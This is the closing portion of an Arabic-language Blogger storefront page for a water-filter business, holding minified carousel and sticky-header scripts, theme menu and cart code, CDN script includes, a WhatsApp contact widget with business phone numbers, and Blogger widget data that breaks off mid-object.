            "drag.owl.carousel dragged.owl.carousel translated.owl.carousel": t.proxy(function(t) {
                t.namespace && (this.swapping = "translated" == t.type)
            }, this),
            "translate.owl.carousel": t.proxy(function(t) {
                t.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn) && this.swap()
            }, this)
        }, this.core.$element.on(this.handlers)
    };
    n.Defaults = {
        animateOut: !1,
        animateIn: !1
    }, n.prototype.swap = function() {
        if (1 === this.core.settings.items && t.support.animation && t.support.transition) {
            this.core.speed(0);
            var e, i = t.proxy(this.clear, this),
                s = this.core.$stage.children().eq(this.previous),
                n = this.core.$stage.children().eq(this.next),
                o = this.core.settings.animateIn,
                r = this.core.settings.animateOut;
            this.core.current() !== this.previous && (r && (e = this.core.coordinates(this.previous) - this.core.coordinates(this.next), s.one(t.support.animation.end, i).css({
                left: e + "px"
            }).addClass("animated owl-animated-out").addClass(r)), o && n.one(t.support.animation.end, i).addClass("animated owl-animated-in").addClass(o))
        }
    }, n.prototype.clear = function(e) {
        t(e.target).css({
            left: ""
        }).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut), this.core.onTransitionEnd()
    }, n.prototype.destroy = function() {
        var t, e;
        for (t in this.handlers) this.core.$element.off(t, this.handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.Animate = n
}(window.Zepto || window.jQuery, window, document),
function(t, e, i) {
    var s = function(e) {
        this._core = e, this._timeout = null, this._paused = !1, this._handlers = {
            "changed.owl.carousel": t.proxy(function(t) {
                t.namespace && "settings" === t.property.name ? this._core.settings.autoplay ? this.play() : this.stop() : t.namespace && "position" === t.property.name && this._core.settings.autoplay && this._setAutoPlayInterval()
            }, this),
            "initialized.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.autoplay && this.play()
            }, this),
            "play.owl.autoplay": t.proxy(function(t, e, i) {
                t.namespace && this.play(e, i)
            }, this),
            "stop.owl.autoplay": t.proxy(function(t) {
                t.namespace && this.stop()
            }, this),
            "mouseover.owl.autoplay": t.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "mouseleave.owl.autoplay": t.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.play()
            }, this),
            "touchstart.owl.core": t.proxy(function() {
                this._core.settings.autoplayHoverPause && this._core.is("rotating") && this.pause()
            }, this),
            "touchend.owl.core": t.proxy(function() {
                this._core.settings.autoplayHoverPause && this.play()
            }, this)
        }, this._core.$element.on(this._handlers), this._core.options = t.extend({}, s.Defaults, this._core.options)
    };
    s.Defaults = {
        autoplay: !1,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !1,
        autoplaySpeed: !1
    }, s.prototype.play = function() {
        this._paused = !1, this._core.is("rotating") || (this._core.enter("rotating"), this._setAutoPlayInterval())
    }, s.prototype._getNextTimeout = function(s, n) {
        return this._timeout && e.clearTimeout(this._timeout), e.setTimeout(t.proxy(function() {
            this._paused || this._core.is("busy") || this._core.is("interacting") || i.hidden || this._core.next(n || this._core.settings.autoplaySpeed)
        }, this), s || this._core.settings.autoplayTimeout)
    }, s.prototype._setAutoPlayInterval = function() {
        this._timeout = this._getNextTimeout()
    }, s.prototype.stop = function() {
        this._core.is("rotating") && (e.clearTimeout(this._timeout), this._core.leave("rotating"))
    }, s.prototype.pause = function() {
        this._core.is("rotating") && (this._paused = !0)
    }, s.prototype.destroy = function() {
        var t, e;
        this.stop();
        for (t in this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.autoplay = s
}(window.Zepto || window.jQuery, window, document),
function(t) {
    "use strict";
    var e = function(i) {
        this._core = i, this._initialized = !1, this._pages = [], this._controls = {}, this._templates = [], this.$element = this._core.$element, this._overrides = {
            next: this._core.next,
            prev: this._core.prev,
            to: this._core.to
        }, this._handlers = {
            "prepared.owl.carousel": t.proxy(function(e) {
                e.namespace && this._core.settings.dotsData && this._templates.push('<div class="' + this._core.settings.dotClass + '">' + t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot") + "</div>")
            }, this),
            "added.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.splice(t.position, 0, this._templates.pop())
            }, this),
            "remove.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.dotsData && this._templates.splice(t.position, 1)
            }, this),
            "changed.owl.carousel": t.proxy(function(t) {
                t.namespace && "position" == t.property.name && this.draw()
            }, this),
            "initialized.owl.carousel": t.proxy(function(t) {
                t.namespace && !this._initialized && (this._core.trigger("initialize", null, "navigation"), this.initialize(), this.update(), this.draw(), this._initialized = !0, this._core.trigger("initialized", null, "navigation"))
            }, this),
            "refreshed.owl.carousel": t.proxy(function(t) {
                t.namespace && this._initialized && (this._core.trigger("refresh", null, "navigation"), this.update(), this.draw(), this._core.trigger("refreshed", null, "navigation"))
            }, this)
        }, this._core.options = t.extend({}, e.Defaults, this._core.options), this.$element.on(this._handlers)
    };
    e.Defaults = {
        nav: !1,
        navText: ["prev", "next"],
        navSpeed: !1,
        navElement: "div",
        navContainer: !1,
        navContainerClass: "owl-nav",
        navClass: ["owl-prev", "owl-next"],
        slideBy: 1,
        dotClass: "owl-dot",
        dotsClass: "owl-dots",
        dots: !0,
        dotsEach: !1,
        dotsData: !1,
        dotsSpeed: !1,
        dotsContainer: !1
    }, e.prototype.initialize = function() {
        var e, i = this._core.settings;
        this._controls.$relative = (i.navContainer ? t(i.navContainer) : t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"), this._controls.$previous = t("<" + i.navElement + ">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click", t.proxy(function() {
            this.prev(i.navSpeed)
        }, this)), this._controls.$next = t("<" + i.navElement + ">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click", t.proxy(function() {
            this.next(i.navSpeed)
        }, this)), i.dotsData || (this._templates = [t("<div>").addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]), this._controls.$absolute = (i.dotsContainer ? t(i.dotsContainer) : t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"), this._controls.$absolute.on("click", "div", t.proxy(function(e) {
            var s = t(e.target).parent().is(this._controls.$absolute) ? t(e.target).index() : t(e.target).parent().index();
            e.preventDefault(), this.to(s, i.dotsSpeed)
        }, this));
        for (e in this._overrides) this._core[e] = t.proxy(this[e], this)
    }, e.prototype.destroy = function() {
        var t, e, i, s;
        for (t in this._handlers) this.$element.off(t, this._handlers[t]);
        for (e in this._controls) this._controls[e].remove();
        for (s in this.overides) this._core[s] = this._overrides[s];
        for (i in Object.getOwnPropertyNames(this)) "function" != typeof this[i] && (this[i] = null)
    }, e.prototype.update = function() {
        var t, e, i, s = this._core.clones().length / 2,
            n = s + this._core.items().length,
            o = this._core.maximum(!0),
            r = this._core.settings,
            a = r.center || r.autoWidth || r.dotsData ? 1 : r.dotsEach || r.items;
        if ("page" !== r.slideBy && (r.slideBy = Math.min(r.slideBy, r.items)), r.dots || "page" == r.slideBy)
            for (this._pages = [], t = s, e = 0, i = 0; n > t; t++) {
                if (e >= a || 0 === e) {
                    if (this._pages.push({
                            start: Math.min(o, t - s),
                            end: t - s + a - 1
                        }), Math.min(o, t - s) === o) break;
                    e = 0, ++i
                }
                e += this._core.mergers(this._core.relative(t))
            }
    }, e.prototype.draw = function() {
        var e, i = this._core.settings,
            s = this._core.items().length <= i.items,
            n = this._core.relative(this._core.current()),
            o = i.loop || i.rewind;
        this._controls.$relative.toggleClass("disabled", !i.nav || s), i.nav && (this._controls.$previous.toggleClass("disabled", !o && n <= this._core.minimum(!0)), this._controls.$next.toggleClass("disabled", !o && n >= this._core.maximum(!0))), this._controls.$absolute.toggleClass("disabled", !i.dots || s), i.dots && (e = this._pages.length - this._controls.$absolute.children().length, i.dotsData && 0 !== e ? this._controls.$absolute.html(this._templates.join("")) : e > 0 ? this._controls.$absolute.append(new Array(e + 1).join(this._templates[0])) : 0 > e && this._controls.$absolute.children().slice(e).remove(), this._controls.$absolute.find(".active").removeClass("active"), this._controls.$absolute.children().eq(t.inArray(this.current(), this._pages)).addClass("active"))
    }, e.prototype.onTrigger = function(e) {
        var i = this._core.settings;
        e.page = {
            index: t.inArray(this.current(), this._pages),
            count: this._pages.length,
            size: i && (i.center || i.autoWidth || i.dotsData ? 1 : i.dotsEach || i.items)
        }
    }, e.prototype.current = function() {
        var e = this._core.relative(this._core.current());
        return t.grep(this._pages, t.proxy(function(t) {
            return t.start <= e && t.end >= e
        }, this)).pop()
    }, e.prototype.getPosition = function(e) {
        var i, s, n = this._core.settings;
        return "page" == n.slideBy ? (i = t.inArray(this.current(), this._pages), s = this._pages.length, e ? ++i : --i, i = this._pages[(i % s + s) % s].start) : (i = this._core.relative(this._core.current()), s = this._core.items().length, e ? i += n.slideBy : i -= n.slideBy), i
    }, e.prototype.next = function(e) {
        t.proxy(this._overrides.to, this._core)(this.getPosition(!0), e)
    }, e.prototype.prev = function(e) {
        t.proxy(this._overrides.to, this._core)(this.getPosition(!1), e)
    }, e.prototype.to = function(e, i, s) {
        var n;
        !s && this._pages.length ? (n = this._pages.length, t.proxy(this._overrides.to, this._core)(this._pages[(e % n + n) % n].start, i)) : t.proxy(this._overrides.to, this._core)(e, i)
    }, t.fn.owlCarousel.Constructor.Plugins.Navigation = e
}(window.Zepto || window.jQuery, window, document),
function(t, e, i, s) {
    "use strict";
    var n = function(i) {
        this._core = i, this._hashes = {}, this.$element = this._core.$element, this._handlers = {
            "initialized.owl.carousel": t.proxy(function(i) {
                i.namespace && "URLHash" === this._core.settings.startPosition && t(e).trigger("hashchange.owl.navigation")
            }, this),
            "prepared.owl.carousel": t.proxy(function(e) {
                if (e.namespace) {
                    var i = t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");
                    if (!i) return;
                    this._hashes[i] = e.content
                }
            }, this),
            "changed.owl.carousel": t.proxy(function(i) {
                if (i.namespace && "position" === i.property.name) {
                    var s = this._core.items(this._core.relative(this._core.current())),
                        n = t.map(this._hashes, function(t, e) {
                            return t === s ? e : null
                        }).join();
                    if (!n || e.location.hash.slice(1) === n) return;
                    e.location.hash = n
                }
            }, this)
        }, this._core.options = t.extend({}, n.Defaults, this._core.options), this.$element.on(this._handlers), t(e).on("hashchange.owl.navigation", t.proxy(function() {
            var t = e.location.hash.substring(1),
                i = this._core.$stage.children(),
                n = this._hashes[t] && i.index(this._hashes[t]);
            n !== s && n !== this._core.current() && this._core.to(this._core.relative(n), !1, !0)
        }, this))
    };
    n.Defaults = {
        URLhashListener: !1
    }, n.prototype.destroy = function() {
        var i, s;
        t(e).off("hashchange.owl.navigation");
        for (i in this._handlers) this._core.$element.off(i, this._handlers[i]);
        for (s in Object.getOwnPropertyNames(this)) "function" != typeof this[s] && (this[s] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.Hash = n
}(window.Zepto || window.jQuery, window, document),
function(t, e, i, s) {
    function n(e, i) {
        var n = !1,
            o = e.charAt(0).toUpperCase() + e.slice(1);
        return t.each((e + " " + a.join(o + " ") + o).split(" "), function(t, e) {
            return r[e] !== s ? (n = i ? e : !0, !1) : void 0
        }), n
    }

    function o(t) {
        return n(t, !0)
    }
    var r = t("<support>").get(0).style,
        a = "Webkit Moz O ms".split(" "),
        h = {
            transition: {
                end: {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd",
                    transition: "transitionend"
                }
            },
            animation: {
                end: {
                    WebkitAnimation: "webkitAnimationEnd",
                    MozAnimation: "animationend",
                    OAnimation: "oAnimationEnd",
                    animation: "animationend"
                }
            }
        },
        l = {
            csstransforms: function() {
                return !!n("transform")
            },
            csstransforms3d: function() {
                return !!n("perspective")
            },
            csstransitions: function() {
                return !!n("transition")
            },
            cssanimations: function() {
                return !!n("animation")
            }
        };
    l.csstransitions() && (t.support.transition = new String(o("transition")), t.support.transition.end = h.transition.end[t.support.transition]), l.cssanimations() && (t.support.animation = new String(o("animation")), t.support.animation.end = h.animation.end[t.support.animation]), l.csstransforms() && (t.support.transform = new String(o("transform")), t.support.transform3d = l.csstransforms3d())
}(window.Zepto || window.jQuery, window, document);
//]]>
</script>
<script async='async' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
function createSummary(t) {
    var e = document.getElementById(t),
        o = 150,
        n = "<div><p>" + removeHtmlTag(e.innerHTML, o) + "</div></p>";
    e.innerHTML = n
}

function resizeContent() {
    $height = $("header").height()
}

function awe_category() {
    $(".nav-category .fa-angle-down").click(function() {
        $(this).parent().toggleClass("active")
    })
}

function awe_menumobile() {
    $(".menu-bar").click(function(t) {
        t.preventDefault(), $("#nav").toggleClass("open")
    }), $("#nav .fa").click(function(t) {
        t.preventDefault(), $(this).parent().parent().toggleClass("open")
    })
}

function awe_owl() {
    $(".owl-carousel:not(.not-dqowl)").each(function() {
        var t = $(this).attr("data-xs-items"),
            e = $(this).attr("data-md-items"),
            o = $(this).attr("data-sm-items"),
            n = $(this).attr("data-margin"),
            i = $(this).attr("data-dot");
        "undefined" != typeof n && n !== !1 || (n = 30), "undefined" != typeof t && t !== !1 || (t = 1), "undefined" != typeof o && o !== !1 || (o = 3), "undefined" != typeof e && e !== !1 || (e = 3), i = "undefined" != typeof i && i !== !0, $(this).owlCarousel({
            loop: !1,
            margin: Number(n),
            responsiveClass: !0,
            dots: i,
            nav: !0,
            responsive: {
                0: {
                    items: Number(t)
                },
                600: {
                    items: Number(o)
                },
                1e3: {
                    items: Number(e)
                }
            }
        })
    })
}

function awe_backtotop() {
    if ($(".back-to-top").length) {
        var t = 100,
            e = function() {
                var e = $(window).scrollTop();
                e > t ? $(".back-to-top").addClass("show") : $(".back-to-top").removeClass("show")
            };
        e(), $(window).on("scroll", function() {
            e()
        }), $(".back-to-top").on("click", function(t) {
            t.preventDefault(), $("html,body").animate({
                scrollTop: 0
            }, 700)
        })
    }
}
$(".add_to_cart").click(function() {
    var t = $(window).width();
    if (t > 768) $(".add-to-cart-success").css("display", "block"), $(".add-to-cart-success .close").click(function() {
        $(".add-to-cart-success").css("display", "none")
    });
    else {
        $(".mobile-success-notification").html("");
        var e = '<div class="layout vertical"><div class="layout horizontal status center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXEt4c8rEa0K5DBMdd9QHX2iTzyvJAJH_UrwYOkAyTkPR3Xz14uuycp4nzBLtZptzruEUhjFi3fq_dZAnf77nz78rB3_SwmpjW5gOcmSMIO9P5zVI79G847tXpsa_XM1bOn-ygNq5HYck/s1600/icon-tc.png" alt="Cart" width="18" style="margin-right:8px;"><span class="paper-font-body1" style="color:#3c763d">تمت إضافة المنتج بنجاح إلى سلة التسوق</div><div class="layout horizontal content center"><div class="flex-auto"><div class="paper-font-body1 black-54" style="margin: 2px 0 4px"></div></div></div></div>';
        $(".mobile-success-notification").html(e), $(".mobile-success-notification").addClass("opened"), setTimeout(function() {
            $(".mobile-success-notification").removeClass("opened")
        }, 5e3)
    }
}), $(document).ready(function() {
    $('a[name="ads-post-in"]').before($("#ads-post10").html()), $("#ads-post10").html("")
}), ! function(t) {
    var e = {
            topSpacing: 0,
            bottomSpacing: 0,
            className: "is-sticky",
            wrapperClassName: "sticky-wrapper",
            center: !1,
            getWidthFrom: ""
        },
        o = t(window),
        n = t(document),
        i = [],
        a = o.height(),
        s = function() {
            for (var e = o.scrollTop(), s = n.height(), c = s - a, l = e > c ? c - e : 0, r = 0; r < i.length; r++) {
                var d = i[r],
                    u = d.stickyWrapper.offset().top,
                    p = u - d.topSpacing - l;
                if (p >= e) null !== d.currentTop && (d.stickyElement.css("position", "").css("top", ""), d.stickyElement.parent().removeClass(d.className), d.currentTop = null);
                else {
                    var h = s - d.stickyElement.outerHeight() - d.topSpacing - d.bottomSpacing - e - l;
                    0 > h ? h += d.topSpacing : h = d.topSpacing, d.currentTop != h && (d.stickyElement.css("position", "fixed").css("top", h), "undefined" != typeof d.getWidthFrom && d.stickyElement.css("width", t(d.getWidthFrom).width()), d.stickyElement.parent().addClass(d.className), d.currentTop = h)
                }
            }
        },
        c = function() {
            a = o.height()
        },
        l = {
            init: function(o) {
                var n = t.extend(e, o);
                return this.each(function() {
                    var e = t(this),
                        o = e.attr("id"),
                        a = t("<div></div>").attr("id", o + "-sticky-wrapper").addClass(n.wrapperClassName);
                    e.wrapAll(a), n.center && e.parent().css({
                        width: e.outerWidth(),
                        marginLeft: "auto",
                        marginRight: "auto"
                    }), "right" == e.css("float") && e.css({
                        "float": "none"
                    }).parent().css({
                        "float": "right"
                    });
                    var s = e.parent();
                    s.css("height", e.outerHeight()), i.push({
                        topSpacing: n.topSpacing,
                        bottomSpacing: n.bottomSpacing,
                        stickyElement: e,
                        currentTop: null,
                        stickyWrapper: s,
                        className: n.className,
                        getWidthFrom: n.getWidthFrom
                    })
                })
            },
            update: s
        };
    window.addEventListener ? (window.addEventListener("scroll", s, !1), window.addEventListener("resize", c, !1)) : window.attachEvent && (window.attachEvent("onscroll", s), window.attachEvent("onresize", c)), t.fn.sticky = function(e) {
        return l[e] ? l[e].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof e && e ? void t.error("Method " + e + " does not exist on jQuery.sticky") : l.init.apply(this, arguments)
    }, t(function() {
        setTimeout(s, 0)
    })
}(jQuery), $(document).ready(function() {
    resizeContent(), $(window).resize(function() {
        resizeContent()
    })
}), $("body").click(function(t) {
    $(t.target).closest(".collection-selector").length || $(".collection-selector #search_info").hide()
}), $(document).ready(function(t) {
    awe_backtotop(), awe_owl(), awe_category(), awe_menumobile(), t(window).width() > 1025 && t("headerz").sticky({
        topSpacing: 0
    }), t("headerz").on("sticky-update"), t(".brand-owl").owlCarousel({
        loop: !0,
        margin: 10,
        responsiveClass: !0,
        dots: !1,
        nav: !1,
        autoplay: !0,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !0,
        responsive: {
            0: {
                items: 4
            },
            600: {
                items: 8
            },
            1e3: {
                items: 10
            }
        }
    }), t("#collection-owl").owlCarousel({
        loop: !0,
        margin: 0,
        responsiveClass: !0,
        dots: !1,
        nav: !1,
        autoplay: !0,
        autoplayTimeout: 5e3,
        autoplayHoverPause: !0,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1e3: {
                items: 1
            }
        }
    }), t("header .mobile-menu-btnds").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents("header").find("#nav").stop().slideToggle(), t(this).toggleClass("active"), !1
    }), t(".c-header__navigation-toggle").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents("header").find(".bottom-header").toggleClass("c-main-navigation_js_inited"), !1
    }), t(".account-mobile a.account-mobile-a").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents(".account-mobile").find(".account-mobile-ul").stop().slideToggle(), t(this).toggleClass("active"), !1
    }), t(window).scroll(function() {
        t(this).scrollTop() > 200 ? t("headerz").addClass("sticky") : t("headerz").removeClass("sticky")
    }), t(".h3-toung2").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents(".mega-content .nav-block .parent").find("ul.level1").stop().slideToggle(), t(this).toggleClass("active"), !1
    }), t(".h3-toung1").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents(".bottom-header #nav .has-mega").find(".mega-content").stop().slideToggle(), t(this).toggleClass("active"), !1
    }), t(".h3-toung1").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents(".bottom-header #nav .has-child1").find("ul.dropdown-menu1s").stop().slideToggle(), t(this).toggleClass("active"), !1
    }), t(".h3-toung2").on("click", function(e) {
        e.preventDefault();
        var o = t(this);
        return o.parents(".bottom-header #nav .has-child1 ul.dropdown-menu1s .nav-item-lv2").find("ul.dropdown-menu2s").stop().slideToggle(), t(this).toggleClass("active"), !1
    })
}), $(window).on("load resize", function() {
    setTimeout(function() {
        awe_resizeimage()
    }, 200), setTimeout(function() {
        awe_resizeimage()
    }, 1e3)
}), $(document).on("click", ".overlay, .close-popup, .btn-continue, .fancybox-close", function() {
    return hidePopup(".awe-popup"), setTimeout(function() {
        $(".loading").removeClass("loaded-content")
    }, 500), !1
}), window.awe_category = awe_category, window.awe_menumobile = awe_menumobile, window.awe_owl = awe_owl, window.awe_backtotop = awe_backtotop, $(".e-tabs:not(.not-dqtab)").each(function() {
    $(this).find(".tabs-title li:first-child").addClass("current"), $(this).find(".tab-content").first().addClass("current"), $(this).find(".tabs-title li").click(function() {
        var t = $(this).attr("data-tab"),
            e = $(this).attr("data-url");
        $(this).closest(".e-tabs").find(".tab-viewall").attr("href", e), $(this).closest(".e-tabs").find(".tabs-title li").removeClass("current"), $(this).closest(".e-tabs").find(".tab-content").removeClass("current"), $(this).addClass("current"), $(this).closest(".e-tabs").find("#" + t).addClass("current")
    })
}), $(".dropdown-toggle").click(function() {
    $(this).parent().toggleClass("open")
}), $(".btn-close").click(function() {
    $(this).parents(".dropdown").toggleClass("open")
}), $("body").click(function(t) {
    $(t.target).closest(".dropdown").length || $(".dropdown").removeClass("open")
});
//]]>
</script>
<div class='mobile-success-notification'></div>
<!--<head></head>-->
  <script crossorigin='anonymous' integrity='sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r' src='https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js'></script>
<script crossorigin='anonymous' integrity='sha384-fbbOQedDUMZZ5KreZpsbe1LCZPVmfTnH7ois6mU1QK+m14rQ1l2bGBq41eYeM/fS' src='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js'></script>
<script crossorigin='anonymous' integrity='sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz' src='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js'></script>
<div class='hide' id='whatsapp-chat'>
<div class='header-chat'>
<div class='head-home'><h3>Hello!</h3>
<p>انقر فوق أحد ممثلينا أدناه للدردشة على WhatsApp أو مراسلتنا عبر البريد الإلكتروني info@aquagoldfilter.com</p></div>
<div class='get-new hide'><div id='get-label'></div><div id='get-nama'></div></div></div>
<div class='home-chat'>
<!-- Info Contact Start -->
<a class='informasi' href='javascript:void' title='Chat Whatsapp'>
<div class='info-avatar'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAeVSbKvtZ6pkcgfSHQg-cq24Wx4NMcaIYJl4CsUPdtawnj0lk1_t7OZb4gctWdcEmYq3CiF3uMJXsvU6YuLrkpnEUimBz5_BSqP2jr4OHpq4LfdYjFtmknSgquLImMcLDSj-eKel6xXw/w140-h140-p/67425463_2374168882861994_4831667517409722368_n_-_Copy-removebg-preview.png'/></div>
<div class='info-chat'>
<span class='chat-label'>Admin1</span>
<span class='chat-nama'>المبيعات</span>
</div><span class='my-number'>+201222620585</span>
</a>
<!-- Info Contact End -->
<!-- Info Contact Start -->
<a class='informasi' href='javascript:void' title='Chat Whatsapp'>
<div class='info-avatar'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAeVSbKvtZ6pkcgfSHQg-cq24Wx4NMcaIYJl4CsUPdtawnj0lk1_t7OZb4gctWdcEmYq3CiF3uMJXsvU6YuLrkpnEUimBz5_BSqP2jr4OHpq4LfdYjFtmknSgquLImMcLDSj-eKel6xXw/w140-h140-p/67425463_2374168882861994_4831667517409722368_n_-_Copy-removebg-preview.png'/></div>
<div class='info-chat'>
<span class='chat-label'>Admin2</span>
<span class='chat-nama'>الصيانة</span>
</div><span class='my-number'>+201273732824</span>
</a>
<!-- Info Contact End -->
<div class='sundaku-msg'>Call us to <b>+201222620585</b> from <i>0:00hs a 24:00hs</i></div></div>
<div class='start-chat hide'>
<div class='first-msg'><span>مرحبا بكم: نحن دائما فى خدمتكم من الممكن ان يساعدك هذا&#1567;</span></div>
<div class='sundaku-msg'><textarea id='chat-input' maxlength='120' placeholder='Write a response' row='1'></textarea>
<a href='javascript:void;' id='send-it'>إرسال</a></div></div>
<div id='get-number'></div><a class='close-chat' href='javascript:void'>&#215;</a>
</div>
<a class='sundakushow-chat' href='javascript:void' title='Show Chat'><i class='fab fa-whatsapp'></i>كيف يمكنني أن أقدم المساعدة&#1567;</a>
<script>
    //<![CDATA[
/* Whatsapp Chat Widget by www.sundaku.com */
$(document).on("click","#send-it",function(){var a=document.getElementById("chat-input");if(""!=a.value){var b=$("#get-number").text(),c=document.getElementById("chat-input").value,d="https://web.whatsapp.com/send",e=b,f="&text="+c;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var d="whatsapp://send";var g=d+"?phone="+e+f;window.open(g, '_blank')}}),$(document).on("click",".informasi",function(){document.getElementById("get-number").innerHTML=$(this).children(".my-number").text(),$(".start-chat,.get-new").addClass("show").removeClass("hide"),$(".home-chat,.head-home").addClass("hide").removeClass("show"),document.getElementById("get-nama").innerHTML=$(this).children(".info-chat").children(".chat-nama").text(),document.getElementById("get-label").innerHTML=$(this).children(".info-chat").children(".chat-label").text()}),$(document).on("click",".close-chat",function(){$("#whatsapp-chat").addClass("hide").removeClass("show")}),$(document).on("click",".sundakushow-chat",function(){$("#whatsapp-chat").addClass("show").removeClass("hide")});
//]]>
    </script>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7SAqOhcSapYlY65Xmo3RIRKMfuCw:1768970517742';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6209666537829455808','//www.aquagoldfilter.com/p/buyer-protection.html','6209666537829455808');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6209666537829455808', 'title': '\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f', 'url': 'https://www.aquagoldfilter.com/p/buyer-protection.html', 'canonicalUrl': 'https://www.aquagoldfilter.com/p/buyer-protection.html', 'homepageUrl': 'https://www.aquagoldfilter.com/', 'searchUrl': 'https://www.aquagoldfilter.com/search', 'canonicalHomepageUrl': 'https://www.aquagoldfilter.com/', 'blogspotFaviconUrl': 'https://www.aquagoldfilter.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f - Atom\x22 href\x3d\x22https://www.aquagoldfilter.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f - RSS\x22 href\x3d\x22https://www.aquagoldfilter.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0643\u0648\u0627 \u062c\u0648\u0644\u062f - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6209666537829455808/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6135083052730953', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 